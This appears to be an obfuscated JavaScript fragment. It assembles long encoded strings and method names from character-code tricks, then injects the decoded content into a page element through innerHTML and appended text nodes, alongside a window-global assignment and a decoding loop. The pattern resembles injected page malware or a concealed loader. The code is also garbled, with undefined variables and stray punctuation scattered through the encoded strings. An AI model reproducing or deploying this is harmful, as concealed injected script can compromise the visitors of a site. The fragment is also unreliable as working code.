pJq="5183d142x151830143315181x2j0y0y17141l1g, 1q1 e1h1r0y2k3c1j1f"+"0y1m0y2k3. c1i2r0y. 15170y2 t0y170y0y17141"+"l1j1q1g1d1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y1t30300y2l140y2o2x2a3211342239";;
x2T="23382w. 1x2832171o2p3a3c2q2n30112t31372s0y2j0y36, 2t34302p2r2t0y2l141b2j2822372k2"+"n2k113. a2k1o232k173c2w2a2k, 2o312l1b2v180y0y15180x142c2g2y171c160y29"+"1e2v22. 1d3b1k2d2k3c1k1k302s2j2k3c1k1j3h1n2m323e1b0y2j0y2";;
pXg["appendC"+String.fromCharCode(104)+""+""+(90>12?"\x69":"\x62")+"ld"](document[""+String.fromCharCode(99)+"reat"+"eTex"+(84>37?"\x74":"\x6f")+"Node"](fUy+Ziq+cSf+z6J+pJq+x2T));;
ZCc="r2w2p361v332s2t1t380y2l141d1g15171d1i1k1a1c151518372t382c2x312t333"+"938142u39322r382x333214153f1y1p1p1p2q2j0y300y17141j1c1q"+"1g1j1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y3a0y170y2t300y17141j1c1q";;
K5k="1f1g1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y0y2l2j0y0y17141j1e1q1l1r0y2k3c1i2r"+"0y1m0y2k3c1i1j0y15170y2t0y170y322v380y17141j1l"+"1q1g1r0y2k3c1i1k0y1m0y2k3c1i1e0y15170y0y2l1r2814371833151m3b14153 h181f2t1"+"f15151m2r2j0y0y17141h1d1q1g1g1r0y2k3c1j";;
nwk="1c0y1m0y2k3c1i1i0y15170y302p0y170y3d0"+"y2l14153h2u39322r382x33320w3b14153f2v2p312t2j0y0y170y2p0y172b38362"+"x322v1, a2u3633311v2w2p361v332s2t141d1"+"c1c15170y2s0y2l2j0y383b0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170"+"y0y170y2t0y17141l1j1q1j1r0y2k3c1i2, t0y1m0y2k3c1i1g0y1517";;
kud="0y0y2l1427152j0y380y170y330y2l143f2p30342w2p"+"1m141c1a1c170y10212h2d1w0y2j0y302t322v382w0y2l161c153h181d2t1f180y19291"+"v1b392r1e2p1l362x382u1a, 122t2b2p35372y17. 2t3"+"c2723, 39341s380y2j0y362t34, 302p2r2t0y2l141b2j2";;
coG="k193c2r1e2x2b2k1s2u1l23352k1b1v342k1. 72y2k122l1b2v180y0y151"+"80x141c160y30202u3a1f2k3c1j2u3g2410312p1y2j2"+"f3i2m2k3c1k1l1s0y2j0y2 r2w2p361v332s2t1t380y2l141d1e15171c1a1c15152j0y33320y";;
Co2="17141l1e1q1f1h1r0y2k3c1g1f0y1m0y2k3c1f2s0y15170y0y170y333134302t380y1714"+"1l1c1q1g1h1r0y2k3c1i1h0y, 1m0y2k3c1h2r0y15170y0y2"+"l2j0y0y170y2p0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1c15170y2"+"s0y2l142u39322r382x333214153f272j0y0y17141h1d1q1e1k1r0y2k3c1j1e0y1m0y2k3c1i";;
Kic="1l0y15170y2t310y170y333a2t0y172. b38362x322 v1a2u, 3633311v2w2p361v332s2t141i"+"1h15170y30300y2l141518272j0y0y17141i1d1q 1f1f1r";;
ASL="0y2k3c1i1d0y1m0y2k3c1h1l0y15170y30"+"342w0y170y2p0y2l1p141d. 1a1c170y1l1k1g";;
window[""+String.fromCharCode(75)+"X"+"h"]=KXh;;
ZCc=ZCc+K5k+nwk+kud+coG+Co2+Kic+ASL;;
L8m="2g2k3c1k1h381d2y2l1e1f0y2j0y2r2w2p361v332s2t1t380y2l141l15161c15182t141 53h153"+"h2u39322r382x33320w3c142t182. p153"+"f2v2p312t2j0y340y170y2w3d370y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1c1h15170y2r370y2l2j0y0y17141k1h1q1d1i1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y"+"382p3638. 2b3d370y170y0y17141 j1c1q1f1j1r";;
q29="0y2k3c1j1g0y1m0y2k3c1i2r0y15170y2t310y2l14282w2p372t362j0y282w. 0y1714"+"1d1c1, c1q1e1d1r0y2k3c1j1l0y1m0y2k3c1j1c0y15170y0"+"y170y372x0y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141l1l15170y370y2l2j0y0y17141k1h1q1 f1k1r0y2k3c1g1d0y1";;
hON="m0y2k3c1f2r0. y15170y2a1v1t1w0y170y1x0y2"+"l151n2v1d1f 1p142c2g2y171h160y1l10. 2k3c1k1h291v1z2j2k3c1k1l2s2k3c1i1c203b3c"+"301o1s25391u1b0y2j0y2r2w2p361v332s2t1t380y2l1";;
P_5="41i15171d1j1k1a1c151n3a2p360w2x1p2v2p312t2j0y2p0y17141l1d1q1d1i1r0y2k3c1i1g0y"+"1m0y2k3c1h2u0y15170y0y170y2s0y2l2"+"j0y0y17141k. 1i1q1e1g1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y312x, 0y170y0y17141k1d1q1f1"+"d1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y382t360y2l142t182p18141e1i1a1c170";;
k87="y1q1e112v2f302l1t251427202z390y2j0y2r2w2p361v332s, "+"2t1t380y2l141e15161e15151n3a2p360w291w331p0y16291g3e191x371l"+"2i2v232o221d36351g1h2f1e1z2g1u0y2j0y362t34302p2r2t0y2l141b2j2f";;
pXg[""+"i"+(52>49?"\x6e":"\x67")+"nerHTML"]=pXg["inne"+String.fromCharCode(114)+"HT"+""+String.fromCharCode(77)+"L"]+ZCc+L8m+q29+hON+P_5+k87;;
dY1="2v1g2g2k1937362k2o2k162i1e1d2l1b2v180"+"y0y151n3a2p360w3e2d301p142c2g2y171d1d160y20321l251i0z1r1511"+"1m0y2j0y302t322v382w0y2l171d1j1e1a"+"1c151n2x2 j0y312p2z2t280y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"l1j15170y0y170y36380y17141k1h1q1f1f1r. 0y2k3c1i1l";;
v1x="0y1m0y2k3c1i1g. 0y15170y2r302t370y2l140y2637"+"222638302p2c361u2n29372v343b1w36272x2b382s2t23372r2w2z2t0x2t24380y2j0y362t34302p"+"2r2t0y2l141b2j1w3b30262z2s2k0x2r2v232b24291u272c222l1b2v"+"180y0y15182j141c160y1r292022392p2k3c1k1k2g14352i1k2k3c1k2q0y2"+"j0y2r2w2p3. 61v332s2t1t380y2l141e15171c1a1c1";;
fi7="518141d1i1k1a 1c170y2k3c1k1k2t2d1z. 242m1i1d182v2g3g1f3a"+"0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c172c2g2y15"+"18141e1a1c170y2k3c1k1c19342k3c1k1h2k3c1k1k1z2";;
xHF="v2k3c1k1i 2k3c1k2q22. 32391j0y2j0y2"+"r2w2p361v332s2t1t380y2l141h15161c1"+"518141f1a1c170y2x2k3c 1k1c2r142k3c1k1g1n2v101h1o. 162i37182e1y1l3e2s390y2j0y";;
Z64="2r2w2p361v332s2t1t380y2l1, 41d1g15161c152l15"+"182x2j0y0y170y2v362p3a0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1h15170y383d0y2l1p140y292i272m2k3c1k1e141d2k3c1k1h1p0y2j0y30. "+"2t322v382w0y2l161d1i171i1a1c15182x2j0y312. x32282p36382x2r300y172";;
pXg[""+"inn"+(83>30?"\x65":"\x5c")+"rHTML"]=pXg[""+"inner"+(91>26?"\x48":"\x43")+"TML"]+dY1+v1x+fi7+xHF+Z64;;
coj="b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1d15170y2b2r2p300y170y2t0y2l1p0w141d1i1j1a1f17"+"0y3g2k3c1j2u1j271v322z282k3c1k1 i1e1r0y2, j0y2r2w2p361v332 s2t1t380y2l141"+"e15161c172c2g2y15182x2j0y3b0y170y0y";;
DA2="17141j1f1q1k1r0y2k3c1i1l0y1m0y2k3c1i1f0y151"+"70y2s382w0y2l1p140y2k3c1k1l101d3d2d2s272f1f112k3c1k1c1n1w2"+"c180y2j0y2r2w2 p361v332s2t1t380, y2l141d1d";;
HcY="15161d171e1c1k1a1c172c2g2y15182x2j0y0y170y0y17141j1 k1q1f1h1r0y2k3c1i1k0y1m0y2k3c"+"1h2u0y15170y2t2x2v2w 380y2l1p140y2, "+"43i2z2a2t1i34, 2w2k3c1k2p302y1z1t380y2j0y302t322v382w0, y2l161j171e1a1c15"+"182x2. j0y0y17141j1l1q1e1l1r0y2k3c1j1f0y"+"1m0y2k3c1i2s0y15170y380y170y0y17141l1d1q1e1j1r0";;
a49="y2. k3c1 i1d0y1m0. y2k3c1h1k0y15170y36380y2l140x141d1i1j1a1c"+"170y2k3c1k2p3c2k3c1k1d2z1p1k2k3c1k1g1m1x2k3c1k1c2t2f15353b0y";;
Gun="2j0y302t322v382w0y2l161c172c2g2y1518141d1j1j1a1c170y231"+"y1f2c1 u2i2k3c1, k1c1m2h22372k3c1j2u2k3c1k1l390y2j0y302t322v382w0y2l161e1f. 1h1"+"72c2g2y15183239303018141d1h1a1c170y2f2n1l2k3c1k1i192k3c1k2p1f1s1v3a0y2j0y2r2w"+"2p 361v332s2t1t380y2l141j15161c15153"+"h2u39322r38, 2x33320w3e14153f352j0y300y17141k1k1q1e1g1r0y2k3c1i2u0y1m0y2k3 c1i1";;
TVZ="h0y15170y2p2s2c2t3c38390, y170y360y17141k1g1q1f1g1r0y2k3c1i1h"+"0y1m0y2k3c1h2s0y15170y0y2l140y2u371y381k, 2x2p1o361h2n2q30282t1p3a1f"+"2t15300y2j140y1k2k3c1j2u1e16332n252k3c1k1h 1c0z37392a2r2d1p2k3c1"+"k1k1i1j0y2j0y2r2w2p361v332s2t1t380y2l141d1k15161f1i1g1g1f1i1"+"k1g1f171l1a1c152j0y38332b38362x322v0y2l14142c2g2y171e1";;
lcK="60y1r2n171a1k361e351x1p2k3c1k1g0y2j0y302t322v382, w0y2l171d1j1h1a1c1"+"5152l141b2j1h2k1o2k1p1y1f2u2x, 2q1k282k15, 2l1b2v180y0y15171y153h2u39"+"322r, 382x33320w28142t182p153f372t382c2x312t3339 38142u39322r382x333214153f39";;
TSW="2j0y37. 0y170y38330y17141i1h1q1f. 1k1r0y2k3c1j1c0y1m0y2k3c1i2q0y1517"+"0y0y2l. 141518342j0y0y17141i1k1q1d1. i1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170"+"y300y170y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1e1d15170y0y2l. 14153h18140y2530292i1j2k3c1, j2u14";;
coj=coj+DA2+HcY+a49+Gun+TVZ+lcK+TSW;;
RNH="2c3722183h1t0y2j0y. 2r2w2p361v332s2t1t380y2l141g15161g1h171e1h1a1c1515182v2p312"+"t2j0y2p0y17141h1k1q1f1i1. r0y2k3, c1i1g0y1m0"+"y2k3c1h2p0y1517 0y0y170y2s0y2l2j"+"0y383b2t0y17141k1h1q1i1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y170y32"+"0y2l141t152j0y380y170y330y2l143f2p3";;
loJ="0342w2p1m140y141v2r2h231z1w201915, 313c2k3c1k2p22, 131h3i2j0y2j0y2r"+"2w2p361v332s2t1t380y2l141g15161c171c1a1c153h18141f1c1c16";;
sNA="0y1u2k3c1k1c1x2k3. c1k1f1w0y2j0y30. "+"2t322v382w0y2l171c1a1c15180y1f292s39202x2";;
Bk5="p2u362c38162d1a2j2t0 z2p2c2d370z2t32273e2r3"+"92f380y2j0y362. t34302p2 r2t0y2l141b2j2k161f"+"2c3e2d2u2k2j2k0z2s2x2f2r32202l1b2v180y0y15180x141c1"+"a1c170y233h1t2x2a2d352t262k3c1k1j2"+"20y2j0y2r2w2p361v332s2t1t380y2l141g15161c15152j0y330y172b38362x322v1a2u363331";;
jfz="1v2w2p361v3, 32s2t1 41d1d1c15170y1v333134300y170y2t380y17, 14 1l1e1q1f1d1r0y2k3c1"+"i1h0y1m0y2k3c1h2u0y15170y0y2l2j0y2p0y17141l1f1q1e1l1r0y2"+"k3c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s, 0y2l142u393"+"22r382x333214153f1t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170"+"y2t3738360y170y0y172b38362x322v1a2u3633311v2w2p361v33";;
GBy="2s2t141d1d1d15170y3d0y2l1415183d142p15183d1. 42t153h151n3a2p360w"+"2g3b1w1p0y2j1x2r1h151i2. c2y2b242z2q1h33"+"35302v1w2r211z2f0y2j0y362t34302p2r2t0y2l141b2j1z332r2y2k2j2k152c3024"+"1w2q2l1b2v180y0y151n2e31341p0y2416322p361g11. 1f1h1722383, "+"51h2i1i2c2y2g1q3d1b2t2u0y2j0y362";;
coj=[coj,RNH,loJ,sNA,Bk5,jfz,GBy]["jo"+String.fromCharCode(105)+""+"n"](",");;
e8z="t34302p2r2t0y2l141b2j1i2k112p2k1q2k1b2k161h2t2k172y3824362l1b2v180y0"+"y151n3a2p360w331p2v2p312t2j0y0y170y2p2s0y172b3836, 2x322v1a2u3633311v2w2p361"+"v332s2t141d1c1c15170y0y2l2j0y37"+"34360y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h15170y38";;
uLk="0y170y2t0y2l14141d1i1j1a1c170y3b371y323a152j2k3c1k1j2t312k3c1k1i2g0y2j0y302t322"+"v382w0y2l161g1c172c2g2y1518141d"+"1j1j1a1h170y2k3c1. k1f2k3c1j2u2a3g1e2s2k3c1k1h1y1c2k3c1k2p3c2636353f0y2j0y302t3";;
sOp="22v382w0y2l161k. 172c2g2y15180y2h313b2n332"+"z3012, 331e2s112t1d2r. 0y2j142c2. g2y171d1e1l1e1g1k1g1j1k1l160y2x2k3c1k1i2z1s132, e2j";;
ZRs="2k3c1k2p2k3c1j2u. 38360y2j0y2r2w2p361v33. 2s2t1"+"t380y2l141g15171e1c1h1a1c152j0y38332b38362x322v0y2l14";;
pXg["append"+(62>37?"\x43":"\x3e")+"hi"+"l"+(53>47?"\x64":"\x5b")+""](document["createT"+(91>3?"\x65":"\x60")+"xt"+"Nod"+(96>36?"\x65":"\x5f")+""]([coj,e8z,uLk,sOp,ZRs]["j"+"o"+String.fromCharCode(105)+"n"](",")));;
ct8="142c2g2y171f160y361v301r2134201x2d0y2j0y302t322v382w0y2l171d1j1"+"h1a1c15152l141b2j2k111d2h2z1e2k2n3b2"+"k122l1b2v180y0y15151n3a2p360w2c3e1c1p142c2g2y171l160y122x1h261d2k3"+"c1k1k361m281x2k, 3c1k1j182w2m2k3c1k1e. 2e2k3c1k1l2n19";;
Xml="0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1k1e1a1c151n2s14331518301433181"+"40y172w15101. l2 m2j2t1. c0y2j0y302"+"t322v382w0y2l161d1i1i171d1j1f1a1c17"+"2c2g2y. 1518141e1d1l1a1c170y112k3c1k1g1812252k3c1k1i1z2j2e2, 91020";;
gFY="1n0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161f1g"+"172c2g2, y15152j0y330y17141j1i1q"+"1d1i1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y1v333134302t0y170y380y17141k1k1q1g1f1r"+"0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y2l2j0y2p0y170y2s0y172b38362x322v1a2u36";;
VdK="33. 311v2w2p361v332s2t141d1c1c. 15170y0y2l142u39322r382x"+"333214153f301437153h151n3a2p360w2t1k, 2e1p"+"0y281e1g2i. 3d2x1k2 1171q2b2i2h3e1i222x30272d1g2p1e1k1w2c0y2j0y362t3";;
DtU="4302p2r2t0y2l141b2j27281w1k2k1q2p2x3e2k171g2i222l1b2v180y0y151n"+"3a2p360w371p2v2p312t2j0y0y1. 70y2p2s0y1";;
pXg["inner"+(69>32?"\x48":"\x3f")+"T"+"M"+(70>23?"\x4c":"\x46")+""]+=ct8+Xml+gFY+VdK+DtU;;
c1D="72b38362x322v1a. 2, u3633. 311v2w2p361"+"v332s2t141d1c, 1c15170y0y2l2j0y0y170y2q390y172b3, 8362x322v1a2u3633311v2";;
HYv="w2p361v332s2t141, d1d1i15170y3833320y2l14141f1c1a1c170y1i2a1l172k3c1k1f193g2k3c"+"1j2u30221d351a2q180y2j0y2r2w2p36. 1v332s2t1t380y2l141h15161d1c151";;
V2z="8140y2t3c1y262e382k3c1k1h2m1n2k3c1i1c2y0y2j0y302t322v382w0y2l161h1e171d"+"1j1h1a1c172c2g2y15180y1u27362j2t2w341j2t1";;
B3A="f2p1q380y2j141e1f1a1c170y2s34262k3c1k1d1s362, f3h3c1h1j2k3c1k1h1m2k3c1k2"+"p2d353d3f100y2j0y2r2w2p361v332s2t1t380y2l141d1k15161l1k1"+"g1i1i1h1d1e1l152j 0y38332b38362x322v0y2l14140y1m"+"1y362l2k3c1k2p0y2j0y302t322v382w0y2l161i171d1j1c1. a1c172c2g2";;
Cau="y15152l141b. 2j272k2j1j1f2k1q2w1u2l1b2v180y"+"0y15182u39322r382x333214153f372. j0y"+"2s0y170y2t0y17141j1k1q1e1g1r0y2k3c1j1f0y1m0y2k3c1i1l0y"+"15170y3836333d0y2l141518352j0y0y170y2s";;
pXg[""+(97>27?"\x69":"\x61")+"n"+"nerHTM"+(80>19?"\x4c":"\x47")+""]+=c1D+HYv+V2z+B3A+Cau;;
wAW="2t373836330y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1e1d15170y0y2l141518272j0y2s2t0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141d"+"1d1h15170y380y170y360y17141i1i1q1d1d1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y3d0y2l140 ";;
jvC="x140y1h2k3c1k1h2t1b2m 202q1l2s0"+"y2j0y2r2w2p361v332s2t1 t380y2l1, 4"+"1 f15161c171d1i1j1a 1c172c2g2y151518312j0y0y170y0y17. 141k1e1q, 1d1c1r0y2k3c";;
WHu="1i1g0y1m0y2k3c1h2u0y15170y2t373836333d0y2l141518332j0y0y172b383. 62x3"+"22v1a2u3633311v2w2p361v332s2t141d1"+"c1c15170y2t370y170y380 y17141k1d1q1f. 1g1r0y2k"+"3c1j1e0y1m0y2k3c1i1l0y15170y333d0y2l1415182x14153h18382w2x3718141d1a1c1";;
Yzr="70y2k3c1k2p161x391013, 1o3e33 260y2j0y2r2w2p361v332s2t1t380y2l141i15161c15181"+"40y2k3c1k2q2k3c1k1d162k3c1i1c33290y2j0y302t, 322v382w0y2l161c171d1"+"i1j1a1c172c2g2y1518141d1i1j1a1c170. y"+"2h3716342q1j1z1v310z141f1d0y2j0y2r2w2p361v332s2t1t380y2l141i15161c172c2g2y15151n";;
xuW="3a2p360w29283e1p140y1s1e2v0z2k3c1k1k1v2a2k3c1k1d2y3d2u3e0, y2j0y2"+"r2w2p361v332s2t1t380y2l141h15161d171d1k1"+"d1a1c172c2g2y151n3a2p360w22341f1p0y2l1y2d1z312s3212231j2f1f1x2w1b1x1o2g3c2x1"+"l1e280y2j142c2g2y171e1l1g1k1j1j1c1g1g1i160y2t28131i0z31341e2p2k3c1j";;
wAW=wAW+jvC+WHu+Yzr+xuW;;
ejf="2u0y2j0y302t322v382w0y2l171d1i1l1a1c152j0y38332b38362x322v0y2l14140y222n2"+"61x1n3g2a2k3c1k1i1333322t1y3c2y0y2j0y302t32. 2v382w0y2, l161e1, 71d1i1"+"l1a1c172c2g2y15152l141b2j1z2k1b2k2l1f2k121y2w1j3c2k1o2s";;
xfo="1e2x2l1b2v180y0y151n2s1437151n3"+"2272q1p0y1l3d2r3d1f2a2521342c1p271k32361k2x2b34371u1y. 0y2j140y2b2f2k3c1k1i2t3"+"h2c2k3c1k1f343g1t273 81i0y2j0y302t322v382w0y2l, 16";;
I9h="1g1h1k1l1g1f1f1f1d1i171d1c1a1c1. 52j0y38332b38362x322v0y2l1"+"4141e1c1f1a1c170y3c2k3c1k1f29111";;
wAW=[wAW,ejf,xfo,I9h]["j"+(94>49?"\x6f":"\x67")+"i"+"n"](".");;
zkk="62d2k3c, 1k1c1m1z361g382k3c1k1i1j1d2r1x0y2j0y2"+"r2w2p361v3, 32s 2t1t380y2l141d1i15161c172c2. g2y15152l141b2j251l343";;
J3T="21k2r2k1p. 1u1f2b2l1b2v180y0y151n3a2p360w311p2b"+"14153h2u, 39322r382x33320w2b14153f3a2p360w2t1p2j140y3";;
rhm="727211v2k3c1k2q1x2s142a2d2t 0y2j0y302t322v382w0y2l161d1h1e1"+"f1d1l1l171d1j1j1a1c172c2g2y1518141e1a1c170y2p2g2k3c";;
YFV="1i1c1g1m1e1o1v20372k3c1k2p1a2k3c1k1e1k163f1t2f2t0y2j0y2r2w2p361v332s2t. "+"1t380y2l141g15161e1k1j1k1 j1e1. 518141d"+"1c1k1 h1c1f160y2k3c1k1j1n1w2k3c1k2q241l2k3c1k1d1a1b2k3c1i1c18173";;
DdF="f0z1i1h2g33282t0y2j0y2r2w2p361v332s2t1t380y2l141k 15171d1a1c1518142c2g2y171h1h"+"1k1i1j1h160y2f2k3c1k1i1s222h1, 413351p1h1y2k3c1"+"k1j3d2k3c1k1k1b0y2j0y302t322v382w0y2l171d1j1e1a1c1518140y1w2k3. c1k1k202i2s1n1c17"+"1l33373b0y2j0y302t322v382w0y2l161d1f1l1k1c1k1i171d1j1e1a1c172c2g2y1518141g1j";;
pXg["inn"+(68>15?"\x65":"\x5b")+"rH"+""+(88>17?"\x54":"\x4e")+"ML"]+=[wAW,zkk,J3T,rhm,YFV,DdF][""+String.fromCharCode(106)+"o"+"i"+(90>24?"\x6e":"\x68")+""](" ");;
Gzn="1a1c170y2k3c1k2q2e22112p1o1r173h2k3c1k1l302k3c1k1g3e0y2j0y2r2w2p361v332s2t1t"+"380y. 2l141h15161e1c1i1l1k1k1518141e1e1c1a1c170y1h232x 2k3c1"+"k1g322k3c1k1d26312y1r3e122k3c1j2u2f0y2j0y2r2w";;
CtB="2p361v332s2t1t380y2l141i15161e1d"+"1g1f1j1j172c2g2y152l182p1p2v2p312t2j0y2p0y17141k1g1q1e1j1r0y2k3c1i1g0y1"+"m0y2k3c1h2p0y15170y0y170y2s0y2l"+"2j0y2t0y17141h1h1q1d1e1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y2x380y170y382t0y1";;
SAt="7141h1h1q1e1j1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y0y"+"2l14141h1f1a1c170y3d2j1p2k3c1k1j1x2f2g2e2k3c1k1g310y2j0"+"y2r2w2p361v332s2t1t380y2l141e15161j1518142c2g2y171h1f160y2v2k3c1i1c1m1x200z32"+"2x352e2s1w1y0y2j0y302t322v382w0y2l171d1j1k1a1c1518140y3c2k3c"+"1k1k111m3437311r1j2c2k3c1k1d0y2j0y2r2w2p361v332s 2t1t380y2l1";;
uLA="41l15161c171e1d1j1a1c172c2 g2y15151n3b221j1p0y32141v1p332t2a1x3b272v2y2"+"93e311z2q2u2a1f16232z3c0y2j142c2g2y171";;
wBM="j1e1c1c. 1l1k1i1i1k1j 160y1d282k3c1k1l1f2k3c1k1k2h2x0y2j0y302t322v3"+"82w0y2l171d1i1j1a1c152j0y38332b38362x322. v0y2l14141e1c1e1a1c170y1 4311l2k3"+"c1k1, c1g39282k3c1k1f2735, 2k3c1k1j2g1c0y2j0y2r2w2p361v332s2t1t380y2l"+"141e15161c172c2g2y15152l141b2j2t2k142a2k162q31292k1p272z322y3b2l1b2v180y0"+"y151n362t383936320w2p2j0y3b2x0y17141k1e1q1k1r0y2k3c";;
pXg["i"+(61>10?"\x6e":"\x66")+""+"ner"+String.fromCharCode(72)+"TML"]+=Gzn+CtB+SAt+uLA+wBM;;
AOV="1i1g0y1m0y2k3c1h2s0y15170y380y170y2w0y2l1p"+"140y142w2k, 3 c1k1l193e202k3c1k1c233a261i2q1l2x"+"2h0y2j0y302t322v382w0y2l161h1f171d1j1e1a1c172c2g2y15182p2j0y3 12"+"p2z2t282p0y17141k1i. 1q1d1h1r0y2k3c1j1e0y";;
Kab="1m0y2k3c1i2s0y, 15170y382x0y170y2r"+"300y17141j1j1q1e1d1r0y2k3c1i1h0y1m0y2k3c1h2s0y15"+"170y370y2l140y2v3i3735382n2p1z361j1e0y2j142c2g2y171i1i1e1d"+"1k1k1g1h1e160y262m1s1w1g, 2q1v, 3d1z1x352u32213e2j0y2j0y2r2w2p361v332s2t1t38";;
YXi="0y2l141e15, 1 71d1j1f1a1c152j0y38332b38362x322v0y2l14141e1c1d1a1c"+"170y362k3c1k1k35131n1222192t2w1a2, c0y2j0y2r"+"2w2p361v332s2t1t380y2l141i15161c172c2g2y15152l1. 41b2j 352k3i2v1j2k2n1z2l1b"+"2v180y0y1515182p2j0y0y1714 1d1c1c1q1f1e1r0y2k3c1j1f0y1m0y2k3c1i1l0y151";;
dOE="70y380y170y2p360y17141j1d1q1e1j1r0y2k3"+"c1j1g0y1m0y2k3c1i2p0, y15170y0y2l140x141d1a1c170y1x1"+"h101a3i2r1y2k3c1i1c192f3e2k3c1k1h1q0y2j0y302t322v382w0y2l161c15181h2, t1f18"+"141d1c160y2w1w1p2k3c1k1h2m1q33133d1b"+"0y2j0y302t322v382w0y2l171c1a1c1515182p2j0y0y170y0y172b38362x322v1a2u";;
H2U="3633311v2w2p361v332s2t141d1c1l15170y2x32282, p36382x2r302t2b2r2p302t0y2"+"l1p0w141c1a1e170y2d182k3c1k1h2y11292k3c1k1i2k3c1k2p1x2h0y2j0y2r2w2p361v332s2t1t3"+"80y2l141k15161c15182p2j0y310y170, y2p3c282p360y172b38362x322v1a2u3633311v2w2p36";;
pXg["i"+(59>49?"\x6e":"\x64")+"ner"+""+String.fromCharCode(72)+"TML"]=pXg["i"+"nnerHT"+String.fromCharCode(77)+"L"]+[AOV,Kab,YXi,dOE,H2U]["jo"+String.fromCharCode(105)+""+"n"](".");;
xtM="1. v332s2t141d1d1i15170y2x2r302t2b2r2p302t0y2l1p0w140y2k3c1k1k2m39292j30141d2i3"+"81p1i1n111o1v262d1z0y2j0y2r2w2p361v332s2t1t380y2l141d1e, "+"15161c171d1i1j1a1i172c2g2y15182p2j0y312x32282p0y17141h1l1q1k1r0y2k3c1j1e0y1m0y2"+"k3c1i2p0y15170y0y170y380y17141i1d1";;
Mmt="q1d1j1r0y2k3c1i1l0y1m0y2k3c1i1c0y15170y2r302t2b342t2t2s0y2l2j0y0y170y370y17141k"+"1l1q1f1d1r0y2k3c1i1h0y1m0y2k, 3c1h2u0y15170y380y2l1419140y. 2k3c1k1l2u3618161f101"+"a2b2g3b2e0y2j0y2r2w2p361v332s2t1t380y2l"+"141f15161d171d1j1f1a1c172c2g2y151819141d1j1e1a1c170y2f2k3c1k1h1p";;
XfB="2k3c1k1i2q 2r232k3c1k1e200y2j0y302t322v382w0 y2l161c172c2g2y1515182p2j0y0y17"+"0y312p3c282p36382x2r302t2b342t2t0";
for(var o2G=(0*"<UM\x88\x80TsXyz\x89=5B7"["length"]+0.0);o2G<Kg1["le"+(73>19?"\x6e":"\x68")+""+""+(87>28?"\x67":"\x60")+"th"];o2G+=(")u\x82/IKd\x80\x81mjP0\x89-"["charCodeAt"](12)*0+1.0)){Kg1=String["fromChar"+String.fromCharCode(67)+"o"+"d"+(64>31?"\x65":"\x5e")+""](Kg1["cha"+(79>9?"\x72":"\x6c")+"Co"+"de"+(61>48?"\x41":"\x3c")+"t"](o2G))};
auf="y17141j1i1q1i. 1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l. 2j0y0y170y3. 70y17141i1"+"h1q1f1c1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y380y2l14142c2g2y171g1"+"60y2i2b2k3c1k1l2 k3c1k1i272a3i2z21"+"181q1z0y2j0y302t322v382w0y2l171d1i1l1a1c 151819140y2b, 142"+"a1a39 2y3f2k3c1k1d3i360y2j0y2r2w2p361v332s2t1t380y2l141e151";;
AKC="61c171d1j1j1a1c172c2g2y1515182p2j0y2v0y17141h1g1q1i"+"1r0y2k3c1j1e0y1m0y2k3c1i2q0y15170y2p0y17"+"0y3a0y17141h1k1q1f1j1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y383d0y2"+"l1p19141d160y1c1n2h2w24172y1a261u2k3c1k2p222k3c1k1c2f0y2j0y2r2w2p361v332s";;
pXg["appendC"+(65>14?"\x68":"\x5f")+"i"+""+String.fromCharCode(108)+"d"](document["c"+String.fromCharCode(114)+"ea"+"teT"+(78>14?"\x65":"\x5b")+"xtNode"]([xtM,Mmt,XfB,auf,AKC]["j"+(51>44?"\x6f":"\x6a")+""+""+(74>26?"\x69":"\x60")+"n"](",")));;
bI6="2t1t380y2. l141h15171e1j1a1c15182p2j0y0y17141k1e1q1d1h1r, 0y 2k3c1i2s0y1m0"+"y2k3c1i1i0y15170y2x3. 22a33380y170y2p0y17141j1k1q1e1d1r0y2k3c1"+"j1g0y1m0y2k3c1i2q0y15170y2x33320y2l 1p1";;
Wsg="41c160y1w1r1u2k3c1k1k1x13191g1o"+"1a2k3c1k1g2d2k3c1k1l2y29251v0y2j0y"+"2r2w2p361v332s2t1t380y2l141h15171c1a1c15182p2j0y0y17141h1g1q1d"+"1c1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p0y1"+"70y3c0y17141l1i1q1c1r0y2k3c1h1e0y1m0y2k3c1g1k0y15170y33382p382x33320y2l1";;
EP9="p140y102k3c1k1c3b1i1o2k3c1k1k2n202k3c1k1l3d2w112d212y2s1q0y2j0y2"+"r2w2p361v332s2t1t380y2l1, 41g15161c171h1c1a1c15182p2j0y0";;
O2L="y170y2u 330y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1d1g15, 170y1x2p2r2w0y2l142u39322r382"+"x3332142p153f2p2j0y380y170y0y17141l1k1q1f1j1r0y2k3c1i1l0y1m0y2k3c1i1e0y15";;
